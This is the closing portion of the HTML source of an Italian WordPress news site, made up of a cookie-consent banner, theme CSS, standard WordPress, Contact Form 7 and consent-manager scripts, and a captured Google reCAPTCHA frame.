								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d18680e346
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eh3J9ygk71iOQr4qj81RRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757355738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>